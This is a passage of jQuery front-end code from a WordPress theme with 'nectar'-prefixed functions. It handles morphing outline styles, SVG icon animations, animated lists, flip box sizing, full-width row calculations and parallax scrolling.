								return (className.match(/(^|\s)instance-\S+/g) || []).join(' ');
							});

							$(this).addClass('instance-' + i).css({
								'visibility': 'visible'
							});

							var $width  = $(this).find('.inner').width(),
							$height     = $(this).find('.inner').height(),
							$border     = parseInt($(this).attr("data-border-thickness")),
							$hover      = ($('body[data-button-style*="rounded"]').length > 0) ? ':hover' : '',
							$hover2     = ($('body[data-button-style*="rounded"]').length > 0) ? '' : ':hover';

							$morphingOutlineCSS += 'body .morphing-outline.instance-' + i + ' .inner > * { color: ' + $(this).attr("data-starting-color") + '; } ';
							$morphingOutlineCSS += 'body .morphing-outline.instance-' + i + ' .inner:after  { border-width:' + $(this).attr("data-border-thickness") + 'px ; border-color: ' + $(this).attr("data-starting-color") + '; } ';

							$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner > *, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner > * { color: ' + $(this).attr("data-hover-color") + '; } ';
							$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after  { border-color: ' + $(this).attr("data-hover-color") + '; } ';

							// Padding calcs
							$morphingOutlineCSS += 'body .wpb_column' + $hover2 + ' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after, body .wpb_column' + $hover2 + ' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after { padding: ' + (($width + 100 + $border * 2 - $height) / 2 - $border) + 'px 50px}';
							$morphingOutlineCSS += '.morphing-outline.instance-' + i + ' { padding: ' + (30 + ($width + 80 + $border * 2 - $height) / 2 - $border) + 'px 50px}';
							$morphingOutlineCSS += 'body .wpb_column' + $hover2 + ' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after, body .wpb_column' + $hover2 + ' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after { top: -' + parseInt((($width + 100 + $border * 2 - $height) / 2 - $border) + $border) + 'px }';

							$morphingOutlineCSS += 'body .wpb_column > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after, body .wpb_column > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after { left: -' + parseInt(50 + $border) + 'px }';

							// Hover
							$morphingOutlineCSS += 'body .wpb_column' + $hover + ' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after, body .wpb_column' + $hover + ' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after { padding: 50px 50px}';
							$morphingOutlineCSS += 'body .wpb_column' + $hover + ' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after, body .wpb_column' + $hover + ' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-' + i + ' .inner:after { top: -' + parseInt(50 + $border) + 'px }';

						});

						// Style
						nectarCreateStyle($morphingOutlineCSS, 'morphing-outlines');

					}

				}


				/**
				* Morphing outline element initialization.
				*
				* @since 5.0
				*/
				function morphingOutlinesInit() {

					if($('.morphing-outline').length > 0) {

						// Create style.
						setTimeout(morphingOutlines, 100);
						setTimeout(fullWidthContentColumns, 125);

						// Handle resize.
						$window.on('smartresize', morphingOutlines);

					}

				}



				/**
				* SVG icon element animations
				*
				* @since 6.0
				* @see waypoints
				*/
				function svgAnimations() {

					var $svgOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';

					if ($svgIcons.length == 0) {

						$('.svg-icon-holder:not(.animated-in)').has('svg').each(function (i) {

							var $that = $(this);

							if (bypassAnimations) {
								$that.attr('data-animation', 'false');
							}
							// Size
							$that.find('svg').css({
								'height': parseInt($that.attr('data-size')) + 'px',
								'width': parseInt($that.attr('data-size')) + 'px'
							});

							// Animation
							$(this).find('svg').attr('id', 'nectar-svg-animation-instance-' + i);

							var $animationSpeed = ($that.is('[data-animation-speed]') && $that.attr('data-animation-speed').length > 0) ? $that.attr('data-animation-speed') : 200;

							if ($that.attr('data-animation') == 'false') {
								$animationSpeed = 1;
								$that.css('opacity', '1');
							}

							if (!$that.hasClass('bound')) {
								$svgIcons[i] = new Vivus($that.find('svg').attr('id'), {
									type: 'delayed',
									pathTimingFunction: Vivus.EASE_OUT,
									animTimingFunction: Vivus.LINEAR,
									duration: $animationSpeed,
									onReady: svgInit
								});
							}

							if ($animationSpeed !== 1) {

								var waypoint = new Waypoint({
									element: $that,
									handler: function () {
										if ($that.hasClass('animated-in')) {
											waypoint.destroy();
											return;
										}

										checkIfReady();
										$that.addClass('animated-in');
										waypoint.destroy();
									},
									offset: $svgOffsetPos

								});

							} else {
								checkIfReady();
							}

							function checkIfReady() {

								var $animationDelay = 0;

								if($that.is('[data-animation-delay]') &&
								$that.attr('data-animation-delay').length > 0 &&
								$that.attr('data-animation') != 'false') {
									$animationDelay = $that.attr('data-animation-delay');
								}

								var $iconID = $that.find('svg').attr('id').replace(/[^0-9]/g, '');

								if ($svgIcons[$iconID].isReady == true) {
									setTimeout(function () {
										$that.css('opacity', '1');
										$svgIcons[$iconID].reset().play();
									}, $animationDelay);
								} else {
									setTimeout(checkIfReady, 50);
								}
							}

							function svgInit() {

								//set size
								$that.css({
									'height': parseInt($that.attr('data-size')) + 'px',
									'width': parseInt($that.attr('data-size')) + 'px'
								});

							}

							$that.addClass('bound');

						});


						// SVG in equal height column resize
						if ($('.vc_row-o-equal-height .svg-icon-holder[data-animation="true"]').length > 0 &&
						$('#nectar_fullscreen_rows').length == 0) {

							$window.on('smartresize', function () {
								clearTimeout($svgResizeTimeout);
								$svgResizeTimeout = setTimeout(function () {

									if ($svgIcons.length > 0) {
										$('.svg-icon-holder.animated-in').each(function () {

											$(this).css('opacity', '1');
											if ($(this).is('[id]')) {
												var $iconID = $(this).attr('id').replace(/[^0-9]/g, '');
												$svgIcons[$iconID].finish();
											}

										});
									}

								}, 300);

							});

						}

					}

					// After svg animated icons initalized
					else {
						$('.svg-icon-holder').addClass('animated-in').css('opacity', '1');
					}

					// Full vc row support
					$('#nectar_fullscreen_rows .svg-icon-holder.animated-in').has('svg').each(function (i) {

						var $animationDelay = 0;

						if($(this).is('[data-animation-delay]') &&
						$(this).attr('data-animation-delay').length > 0 &&
						$(this).attr('data-animation') != 'false') {
							$animationDelay = $(this).attr('data-animation-delay');
						}

						var $that = $(this);

						var $iconID = $that.find('svg').attr('id').replace(/[^0-9]/g, '');

						clearTimeout($animatedSVGIconTimeout[i]);

						if ($that.attr('data-animation') == 'false') {

							$that.css('opacity', '1');
							$svgIcons[$iconID].finish();

						} else {

							if ($(this).parents('.active').length > 0 ||
							$(this).parents('#footer-outer').length > 0 ||
							$('body.mobile').length > 0) {

								$svgIcons[$iconID].reset();
								$animatedSVGIconTimeout[i] = setTimeout(function () {
									$svgIcons[$iconID].play();
								}, $animationDelay);

							} else {
								$svgIcons[$iconID].reset().stop();
							}
						}
					});

				}



				/**
				* Fancy unordered list element initialization.
				*
				* @since 4.0
				* @see waypoints
				*/
				function nectarFancyUlInit() {

					$($fullscreenSelector + '.nectar-fancy-ul').each(function () {

						var $animation  = $(this).attr('data-animation'),
						$animationDelay = 0;

						if($(this).is('[data-animation-delay]') &&
							$(this).attr('data-animation-delay').length > 0 &&
							$(this).attr('data-animation') != 'false') {
							$animationDelay = $(this).attr('data-animation-delay');
						}

						if ($animation == 'true') {

							var $that = $(this),
							waypoint 	= new Waypoint({
								element: $that,
								handler: function () {

									if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
										waypoint.destroy();
										return;
									}

									setTimeout(function () {
										$that.find('li').each(function (i) {
											var $that = $(this);
											$that.delay(i * 220).transition({
												'opacity': '1',
												'left': '0'
											}, 220, 'easeOutCubic');
										});
									}, $animationDelay);

									$that.addClass('animated-in');
									waypoint.destroy();
								},
								offset: 'bottom-in-view'

							});

						}

					});

				}


				/**
				* Fancy unordered list element icons.
				*
				* @since 11.0
				*/
				function nectarFancyUlIcons() {

					$('.nectar-fancy-ul:not([data-list-icon="dot"]):not([data-list-icon="none"])').each(function () {

						var $icon = $(this).attr('data-list-icon'),
						$color    = $(this).attr('data-color');

						$(this).find('li').each(function () {
							$(this).find('> i').remove();
							$(this).prepend('<i class="icon-default-style ' + $icon + ' ' + $color + '"></i> ');
						});

					});

				}


				/**
				* Flipbox element height calculations.
				*
				* @since 7.0
				*/
				function flipBoxHeights() {

					$('.nectar-flip-box').each(function () {

						var $flipBoxMinHeight = parseInt($(this).attr('data-min-height')),
						$flipBoxHeight        = $(this).find('.flip-box-front .inner').height();

						if ($(this).find('.flip-box-back .inner').height() > $(this).find('.flip-box-front .inner').height()) {
							$flipBoxHeight = $(this).find('.flip-box-back .inner').height();
						}

						if ($flipBoxHeight >= $flipBoxMinHeight - 80) {
							$(this).find('> div').css('height', $flipBoxHeight + 80);
						} else {
							$(this).find('> div').css('height', 'auto');
						}

						// Safari needs 3D translate.
						if ($(this).parent().hasClass('wpb_wrapper')) {
							$(this).parent().css('transform', 'translateZ(0)');
						}

					});
				}




				/**
				* Flipbox element events.
				*
				* @since 7.0
				*/
				function flipBoxInit() {

					if( $('.nectar-flip-box').length > 0 ) {

						// Mobile gets click.
						if (nectarDOMInfo.usingMobileBrowser) {
							$body.on('click', '.nectar-flip-box', function () {
								$(this).toggleClass('flipped');
							});
						}

						flipBoxHeights();

						// Handle resize.
						$window.on('smartresize', flipBoxHeights);
					}

				}




				/**
				* Runs before other full width section calculations.
				*
				* @since 4.0
				*/
				function fullWidthSectionsPreInit() {

					// Nectar Slider force full width parent row when using full width element option.
					$('.wpb_row .vc_col-sm-12 .nectar-slider-wrap[data-full-width="true"]').each(function () {
						if ($(this).parents('.wpb_row.full-width-section').length == 0 && $(this).parents('.wpb_row.full-width-content').length == 0) {
							$(this).parents('.wpb_row').addClass('full-width-section');
						}
					});

					// Handle percent row padding values when using the boxed theme option.
					if( !nectarDOMInfo.usingMobileBrowser && $('body[data-boxed-style="1"]').length > 0 && $('#boxed').length > 0 ) {
						fullWidthRowPaddingAdjustCalcBoxed();
					}

				}



				/**
				* Full width calculations for legacy items.
				*
				* @since 4.0
				*/
				function fullWidthSections() {

					var $windowInnerWidth = nectarDOMInfo.winW,
					$bodyBorderWidth      = ($('.body-border-right').length > 0 && $windowInnerWidth > 1000) ? parseInt($('.body-border-right').width()) * 2 : 0,
					$container_width      = ($('.container-wrap').length > 0) ? parseInt($('.container-wrap').outerWidth()) : $window.width(),
					$extended_padding     = ($('body[data-ext-padding]').length > 0) ? parseInt($('body').attr('data-ext-padding'))*2 : 180;

					var $windowWidth,
					$justOutOfSight,
					$mainContentWidth;

					if ($('#boxed').length == 1) {
						$justOutOfSight = ((parseInt($('.container-wrap').width()) - parseInt($('.main-content').width())) / 2) + 4;
					} else {

						// Ext responsive mode is on - add the extra padding into the calcs
						var $extResponsivePadding = ($('body[data-ext-responsive="true"]').length > 0 && $windowInnerWidth >= 1000) ? $extended_padding : 0;

						if ($container_width - $bodyBorderWidth <= parseInt($('.main-content').css('max-width'))) {
							$windowWidth = parseInt($('.main-content').css('max-width'));
						} else {
							$windowWidth = $container_width - $bodyBorderWidth;
						}


						var $contentWidth = parseInt($('.main-content').css('max-width'));

						// Single post fullwidth
						if ($('body.single-post[data-ext-responsive="true"]').length > 0 && $('.container-wrap.no-sidebar').length > 0) {
							$contentWidth = $('.post-area').width();
							$extResponsivePadding = 0;
						}

						$justOutOfSight = Math.ceil((($windowWidth + $extResponsivePadding - $contentWidth) / 2));
					}


					$('.carousel-outer').has('.carousel-wrap[data-full-width="true"]').css('overflow', 'visible');

					$('.carousel-wrap[data-full-width="true"], .portfolio-items[data-col-num="elastic"]:not(.fullwidth-constrained), #boxed .full-width-content').each(function () {

						var $leftHeaderSize = ($('#header-outer[data-format="left-header"]').length > 0 && $windowInnerWidth >= 1000) ? parseInt($('#header-outer[data-format="left-header"]').width()) : 0;
						var $bodyBorderWidth = ($('.body-border-right').length > 0 && $windowInnerWidth > 1000) ? (parseInt($('.body-border-right').width()) * 2) - 2 : 0;

						// Single post fullwidth.
						if ($('#boxed').length == 1) {

							$mainContentWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').width()) : parseInt($(this).parents('.container').width());

							if ($('body.single-post[data-ext-responsive="true"]').length > 0 && $('.container-wrap.no-sidebar').length > 0 && $(this).parents('.post-area').length > 0) {
								$contentWidth         = $('.post-area').width();
								$extResponsivePadding = 0;
								$windowWidth          = $container_width - $bodyBorderWidth;
								$justOutOfSight       = Math.ceil((($windowWidth + $extResponsivePadding - $contentWidth) / 2));
							} else {
								if ($(this).parents('.page-submenu').length > 0) {
									$justOutOfSight = ((parseInt($('.container-wrap').width()) - $mainContentWidth) / 2);
								}
								else {
									$justOutOfSight = ((parseInt($('.container-wrap').width()) - $mainContentWidth) / 2) + 4;
								}
							}
						} else {

							if ($('body.single-post[data-ext-responsive="true"]').length > 0 && $('.container-wrap.no-sidebar').length > 0 && $(this).parents('.post-area').length > 0) {

								$contentWidth         = $('.post-area').width();
								$extResponsivePadding = 0;
								$windowWidth          = $container_width - $bodyBorderWidth;

							} else {

								var $mainContentMaxWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').css('max-width')) : parseInt($(this).parents('.container').css('max-width'));

								if ($container_width - $bodyBorderWidth <= $mainContentMaxWidth) {
									$windowWidth = $mainContentMaxWidth;
								}

								$contentWidth         = $mainContentMaxWidth;
								$extResponsivePadding = ($('body[data-ext-responsive="true"]').length > 0 && nectarDOMInfo.winW >= 1000) ? $extended_padding : 0;

								if ($leftHeaderSize > 0) {
									$extResponsivePadding = ($('body[data-ext-responsive="true"]').length > 0 && nectarDOMInfo.winW >= 1000) ? 120 : 0;
								}

							}

							$justOutOfSight = Math.ceil((($windowWidth + $extResponsivePadding - $contentWidth) / 2));
						}

						var $extraSpace = 0;
						if ($(this).hasClass('carousel-wrap')) {
							$extraSpace = 1;
						}
						if ($(this).hasClass('portfolio-items')) {
							$extraSpace = 5;
						}

						var $carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight * 2) : $container_width - $bodyBorderWidth + $extraSpace;

						// When using gutter on portfolio don't add extra space
						if ($('#boxed').length == 0 && $(this).hasClass('portfolio-items') && $(this).is('[data-gutter*="px"]') && $(this).attr('data-gutter').length > 0 && $(this).attr('data-gutter') != 'none') {
							if ($container_width > 1000) {
								$carouselWidth = $container_width - $bodyBorderWidth + 3;
							}
							else {
								$carouselWidth = $container_width - $bodyBorderWidth;
							}
						}

						if ($(this).parent().hasClass('default-style')) {

							$mainContentWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').width()) : parseInt($(this).parents('.container').width());

							if ($('#boxed').length != 0) {
								$carouselWidth  = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight * 2) : $container_width + $extraSpace;
							} else {
								$carouselWidth  = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight * 2) : ($container_width - $bodyBorderWidth) - (($container_width - $bodyBorderWidth) * 0.025) + $extraSpace;
								$windowWidth    = ($container_width - $bodyBorderWidth <= $mainContentWidth) ? $mainContentWidth : ($container_width - $bodyBorderWidth) - (($container_width - $bodyBorderWidth) * 0.025);
								$justOutOfSight = Math.ceil((($windowWidth - $mainContentWidth) / 2));
							}

						}

						else if ($(this).parent().hasClass('spaced')) {

							$mainContentWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').width()) : parseInt($(this).parents('.container').width());

							if ($('#boxed').length != 0) {
								$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight * 2) - ($container_width * 0.02) : $container_width + $extraSpace;
							} else {
								$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight * 2) : ($container_width - $bodyBorderWidth) - Math.ceil(($container_width - $bodyBorderWidth) * 0.02) + $extraSpace;
								var $windowWidth2 = ($container_width - $bodyBorderWidth <= $mainContentWidth) ? $mainContentWidth : ($container_width - $bodyBorderWidth) - (($container_width - $bodyBorderWidth) * 0.02);
								$justOutOfSight = Math.ceil((($windowWidth2 - $mainContentWidth) / 2) + 2);
							}
						}

						// Make sure the element/row is capable of going full width.
						if (!$(this).parents('.span_9').length > 0 &&
						!$(this).parent().hasClass('span_3') &&
						$(this).parent().attr('id') != 'sidebar-inner' &&
						!$(this).find('.nectar-carousel-flickity-fixed-content').length > 0 &&
						$(this).parent().attr('id') != 'portfolio-extra' ) {

							// Escape if inside woocoommerce page and not using applicable layout
							if ($('.single-product').length > 0 &&
							$(this).parents('#tab-description').length > 0 &&
							$(this).parents('.full-width-tabs').length == 0) {

								$(this).css({
									'visibility': 'visible'
								});

							} else {
								// Portfolio.
								if ($(this).hasClass('portfolio-items')) {

									if( $(this).parents('.full-width-content').length == 0 ) {

										$(this).css({
											'margin-left': -$justOutOfSight,
											'left': 0,
											'width': $carouselWidth,
											'visibility': 'visible'
										});

									}

								} else {

									// Fullscreen page rows left.
									if ($('#nectar_fullscreen_rows').length > 0 && $(this).hasClass('wpb_row')) {

										$(this).css({
											'margin-left': -$justOutOfSight,
											'width': $carouselWidth,
											'visibility': 'visible'
										});

									} else {
										// Regular rows.
										if( $(this).parents('.full-width-content').length == 0 ) {
											$(this).css({
												'left': 0,
												'margin-left': -$justOutOfSight,
												'width': $carouselWidth,
												'visibility': 'visible'
											});
										}
									}

								}

							}
						}

						else if ($(this).parent().attr('id') == 'portfolio-extra' && $('#full_width_portfolio').length != 0) {

							if( !$(this).find('.nectar-carousel-flickity-fixed-content').length > 0 ) {
								$(this).css({
									'left': 0,
									'margin-left': -$justOutOfSight,
									'width': $carouselWidth,
									'visibility': 'visible'
								});
							}

						} else {

							$(this).css({
								'margin-left': 0,
								'width': 'auto',
								'left': '0',
								'visibility': 'visible'
							});
						}

					});

				}



				/**
				* First full width row on page
				*
				* @since 4.0
				*/
				function firstFWSection() {

					$('.full-width-section.wpb_row, .full-width-content.wpb_row').each(function () {

						if (!$(this).parent().hasClass('span_9') &&
								!$(this).parent().hasClass('span_3') &&
								$(this).parent().attr('id') != 'sidebar-inner') {

							if ($(this).parents('#portfolio-extra').length > 0 && $('#full_width_portfolio').length == 0) {
								return false;
							}

							if ($(this).index() == '0' &&
									$pageHeaderBG.length == 0 &&
									$('.page-header-no-bg').length == 0 &&
									$('.project-title').length == 0 &&
									$('body.single').length == 0 &&
									$('.project-title').length == 0) {

									$(this).addClass('first-section');

									var $that = $(this);
									setTimeout(function () {
										$that.addClass('loaded');
									}, 50);

							}

						}

					});

				}



				/**
				* Parallax Scrolling
				*
				* @since 13.0
				*/
				function NectarParallaxScroll(el, parallaxElClass, speed, type) {

					this.$el          = el;
					this.$parallaxEl  = this.$el.find(parallaxElClass);
					this.firstSection = false;
					this.type         = type;
					this.speed        = speed;
					this.storedWinH   = nectarDOMInfo.winH;

					this.setup();
					this.resize();
					this.update();

				}

				NectarParallaxScroll.prototype.setup = function() {

					var that = this;

					// Page Header.
					if( this.$el.parents('#page-header-bg').length > 0 ) {
						this.type = 'page-header';
					}

					// Is the element in the first row on the page?
					if(this.$el.parents('.top-level').length > 0 && this.$el.parents('.parallax_slider_outer').length > 0 ||
						 this.$el.parents('.top-level').length > 0 && this.$el.hasClass('nectar-simple-slider') ||
						 this.$el.parents('.top-level').length > 0 && this.$el.hasClass('nectar-recent-posts-single_featured') ||
						 this.$el.parents('.top-level').length > 0 && this.$el.hasClass('column-image-bg-wrap') && this.$el.parent().parent().is('.vc_col-sm-12:not(.child_column)') ||
						 this.$el.is('.wpb_row.top-level') ||
						 this.type == 'page-header' ||
						 $('.wpb_row').length == 0) {
						this.firstSection = true;
					}

					//// Nectar Slider.
					if($('.wpb_row').length == 0 &&
						this.$el.parents('.parallax_slider_outer').length > 0 &&
						this.$el.is('[data-full-width="true"]') ||
						($('#portfolio-extra').length > 0 &&
						this.$el.parents('.parallax_slider_outer').length > 0 &&
						this.$el.parents('.wpb_row').length > 0 &&
						this.$el.parents('.wpb_row').index() == '0')) {
						this.firstSection = true;
					}
					//// Disable first section calcs when using FE editor.
					if (nectarDOMInfo.usingFrontEndEditor && this.type != 'page-header') {
						this.firstSection = false;
					}

					// Init class.
					this.$parallaxEl.addClass('translate');

					// Need to periodically check height/offset.
					setInterval(function() {

						if( nectarState.materialOffCanvasOpen != true ) {
							that.offsetTop = that.$el.offset().top;
							that.height    = that.$el.outerHeight(true);
						}

					}, 800);

					$(window).on('nectar-column-animation-start',this.checkColumnAnimation.bind(this));

					// Bind events.
					$(window).on('resize load', this.resize.bind(this));
					window.addEventListener("orientationchange", this.orientationChange.bind(this));
				};

				NectarParallaxScroll.prototype.checkColumnAnimation = function() {
					if( this.$parallaxEl.parents('.col.has-animation.triggered-animation:not(.animated-in)').length > 0 ) {
						this.realtimeOffsetUpdate();
					}
				};

				NectarParallaxScroll.prototype.realtimeOffsetUpdate = function() {
					// Triggered when a column animation is active.
					var that = this;

					var realTimeOffset = setInterval(function() {
						if( nectarState.materialOffCanvasOpen != true ) {
							that.offsetTop = that.$el.offset().top;
							that.height    = that.$el.outerHeight(true);
						}
					},30);

					setTimeout(function(){
						clearInterval(realTimeOffset);
					},2000);

				}

				NectarParallaxScroll.prototype.resize = function() {

					this.offsetTop = this.$el.offset().top;
					this.height = this.$el.outerHeight(true);

					if( !nectarDOMInfo.usingMobileBrowser ) {
						this.storedWinH = nectarDOMInfo.winH;
					}

				};

				NectarParallaxScroll.prototype.orientationChange = function() {

					if( nectarDOMInfo.usingMobileBrowser ) {
						this.offsetTop = this.$el.offset().top;
						this.height = this.$el.outerHeight(true);
						this.storedWinH = nectarDOMInfo.winH;
					}

				};


				NectarParallaxScroll.prototype.update = function() {

					// Outside of viewport.
					if(this.offsetTop + this.height < nectarDOMInfo.scrollTop ||
						 this.offsetTop > nectarDOMInfo.scrollTop + nectarDOMInfo.winH ||
						 nectarState.materialOffCanvasOpen == true) {

						 for(var i = 0; i < this.$parallaxEl.length; i++) {
							 this.$parallaxEl[i].style.willChange = 'auto';
						 }

						 requestAnimationFrame(this.update.bind(this));
						 return;
					}

					for(var i = 0; i < this.$parallaxEl.length; i++) {

						if( this.firstSection === true ) {
							this.$parallaxEl[i].style.transform = 'translate3d(0, ' + parseInt(nectarDOMInfo.scrollTop * this.speed) + 'px, 0)';
						}
						else {
							this.$parallaxEl[i].style.transform = 'translate3d(0, ' + parseInt(((this.storedWinH + nectarDOMInfo.scrollTop - this.offsetTop) * this.speed)) + 'px, 0) scale(1.005)';
						}
						this.$parallaxEl[i].style.willChange = 'transform';
					}

					requestAnimationFrame(this.update.bind(this));
				};



				/**
				* Parallax scroll speed helper.
				*
				* @since 4.0
				*/
				function parallaxSrollSpeed(speedString) {

					var speed;
					switch (speedString) {
						case 'slow':
							speed = 0.6;
							break;
						case 'medium':
							speed = 0.4;
							break;
						case 'medium_fast':
							speed = 0.28;
							break;
						case 'fast':
							speed = 0.20;
							break;
						case 'very_subtle':
							speed = 0.12;
							break;
					}

					return speed;
				}


				/**
				* Parallax scroll initialization.
				*
				* @since 4.0
				*/
				function parallaxScrollInit() {

					if (nectarDOMInfo.usingMobileBrowser && $('body[data-remove-m-parallax="1"]').length > 0) {
						return;
					}

					parallaxRowsBGCals();

					var parallaxItemCount = 0;

					$('.nectar-recent-posts-single_featured, [data-n-parallax-bg="true"], .wpb_row.parallax_section, #page-header-bg[data-parallax="1"] .page-header-bg-image-wrap, #page-header-bg[data-parallax="1"] .nectar-video-wrap, .parallax_slider_outer .nectar-slider-wrap').each(function() {


						// Generic.
						if( $(this).is('[data-n-parallax-bg][data-parallax-speed]') ) {
							parallaxItemsArr[parallaxItemCount] = new NectarParallaxScroll($(this), '.parallax-layer', parallaxSrollSpeed($(this).attr('data-parallax-speed')), 'regular');
							parallaxItemCount++;
						}
						else {

							if ( $(this).find('[data-parallax-speed="fixed"]').length == 0) {

								// Slider.
								if ( $(this).hasClass('nectar-slider-wrap') ) {
									parallaxItemsArr[parallaxItemCount] = new NectarParallaxScroll($(this), '.video-wrap, .image-bg', 0.25, 'nectar-slider');
								}
								// Page Header.
								else if( $(this).hasClass('page-header-bg-image-wrap') ) {
									parallaxItemsArr[parallaxItemCount] = new NectarParallaxScroll($(this), '.page-header-bg-image', 0.25, 'page-header');
								}
								else if( $(this).hasClass('nectar-video-wrap') && $(this).parents('#page-header-bg').length > 0 ) {
									parallaxItemsArr[parallaxItemCount] = new NectarParallaxScroll($(this), '.nectar-video-bg', 0.25, 'page-header');
								}
								// All Others.
								else {
									parallaxItemsArr[parallaxItemCount] = new NectarParallaxScroll($(this), '.row-bg.using-image', parallaxSrollSpeed($(this).find('.row-bg').attr('data-parallax-speed')), 'regular');
								}

								parallaxItemCount++;

							}

						}

						$(this).addClass('nectar-parallax-enabled');

					});

					$('.woocommerce-tabs .wc-tabs li').on('click', function(){
						setTimeout(parallaxRowsBGCals,100);
					});


				}



				/**
				* Parallax row background height calculations.
				*
				* @since 6.0
				*/
				function parallaxRowsBGCals() {

					if (nectarDOMInfo.usingMobileBrowser && $('body[data-remove-m-parallax="1"]').length > 0) {
						return;
					}

					$('.nectar-recent-posts-single_featured, [data-n-parallax-bg="true"], .wpb_row.parallax_section, #page-header-bg[data-parallax="1"] .page-header-bg-image-wrap, .parallax_slider_outer .nectar-slider-wrap .slide-bg-wrap').each(function () {

						var $non_page_builder_slider;

						if( $(this).parents('.wpb_tab:not(.visible-tab)').length > 0 || $(this).parents('.wc-tab').length > 0 && $(this).parents('.wc-tab').css('display') !== 'block' ) {
								return true;
						}

						if ($(this).find('.row-bg').length == 0 &&
						    $(this).find('.page-header-bg-image').length > 0 ) {
							//skip processing.
						}
						else if ($(this).find('.row-bg').length == 0 &&
						         $(this).find('.image-bg').length > 0) {

							$non_page_builder_slider = false;

							// First nectar slider shortcode without page builder
							if ($('.wpb_row').length == 0 &&
									$(this).parents('.nectar-slider-wrap[data-full-width="true"]').length > 0 &&
									$(this).parents('.parallax_slider_outer').length > 0 &&
									$(this).parents('.parallax_slider_outer').index() == '1') {
										$non_page_builder_slider = true;
							}

							// Portfolio first
							if ($('#portfolio-extra').length > 0 &&
									$(this).parents('.wpb_row').length > 0 &&
									$(this).parents('.parallax_slider_outer').length > 0 &&
									$(this).parents('.wpb_row').index() == '0') {
								$non_page_builder_slider = true;
							}

							// Set heights.
							if ($(this).parents('.top-level').length > 0 && !nectarDOMInfo.usingFrontEndEditor ||
									$non_page_builder_slider && !nectarDOMInfo.usingFrontEndEditor) {

									$(this).find('.image-bg').css({
										'height': Math.ceil($(this).parent().offset().top * 0.25) + $(this).outerHeight(true)
									});
							} else {
								$(this).find('.image-bg').css({
									'height': Math.ceil($window.height() * 0.25) + $(this).outerHeight(true)
								});
							}

						}

						// Video backgrounds.
						else if ($(this).find('.row-bg').length == 0 && $(this).find('.video-wrap').length > 0) {

							$non_page_builder_slider = false;
							// First nectar slider shortcode without page builder
							if ($('.wpb_row').length == 0 &&
							$(this).parents('.nectar-slider-wrap[data-full-width="true"]').length > 0 &&
							$(this).parents('.parallax_slider_outer').length > 0 &&
							$(this).parents('.parallax_slider_outer').index() == '1') {
								$non_page_builder_slider = true;
							}
							// Portfolio first
							if ($('#portfolio-extra').length > 0 &&
							$(this).parents('.wpb_row').length > 0 &&
							$(this).parents('.parallax_slider_outer').length > 0 &&
							$(this).parents('.wpb_row').index() == '0') {
								$non_page_builder_slider = true;
							}

							// Set heights.
							if ($(this).parents('.top-level').length > 0 && !nectarDOMInfo.usingFrontEndEditor ||
							$non_page_builder_slider && !nectarDOMInfo.usingFrontEndEditor) {

								$(this).find('.video-wrap').css({
									'height': Math.ceil($(this).parent().offset().top * 0.25) + $(this).outerHeight(true)
								});
							}

							else {
								$(this).find('.video-wrap').css({
									'height': Math.ceil($window.height() * 0.25) + $(this).outerHeight(true)
								});
							}

							var vid     = $(this).find('.video-wrap video'),
							vid_w_orig  = 1280,
							vid_h_orig  = 720;

							// Get the parent element size
							var container_w = vid.parent().width(),
							container_h     = vid.parent().height(),
							scale_w         = container_w / vid_w_orig,
							scale_h         = container_h / vid_h_orig;

							var scale       = scale_w > scale_h ? scale_w : scale_h;

							// Scale the video.
							vid.width(scale * vid_w_orig);
							vid.height(scale * vid_h_orig);

						} else {

							// Top Level Special elements, Recent posts/ Simple Slider.
							if ($(this).is('.nectar-recent-posts-single_featured') &&
							    $(this).parents('.top-level').length > 0 &&
									!nectarDOMInfo.usingFrontEndEditor) {
								//skip processing.
							}
							else if ($(this).is('.nectar-simple-slider') &&
							    $(this).parents('.top-level').length > 0 &&
									!nectarDOMInfo.usingFrontEndEditor) {
								//skip processing.
							}
							else if($(this).is('.column-image-bg-wrap') &&
							  $(this).parents('.top-level').length > 0 &&
								$(this).parent().parent().is('.vc_col-sm-12:not(.child_column)')) {
								//skip processing.
							}
							// Regular.
							else if (!$(this).hasClass('top-level') || nectarDOMInfo.usingFrontEndEditor || $(this).find('.parallax-layer').length > 0) {

								var classSelector = '.row-bg';
